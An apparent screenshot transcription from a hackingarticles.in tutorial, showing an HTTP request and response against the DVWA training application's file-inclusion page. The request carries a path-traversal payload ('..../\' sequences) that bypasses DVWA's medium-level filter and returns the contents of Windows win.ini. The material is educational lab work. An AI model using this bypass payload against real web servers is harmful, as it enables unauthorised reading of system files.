 Send Cancel < > Target: http://192.168.29.227
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?page=..../\..../\..../\..../\....
/\Windows/win.ini HTTP/1.1
Host: 192.168.29.227
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.29.227/dvwa/vulnerabilities/fi/?page=include
.php
Connection: close
Cookie: security=medium;
PHPSESSID=v1816gji96h08p8vadcf8k7nhb
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 18:25:11 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.29
X-Powered-By: PHP/7.2.29
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 3351
Connection: close
Content-Type: text/html;charset=utf-8
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
www.hackingarticles.in
www.hackingarticles.in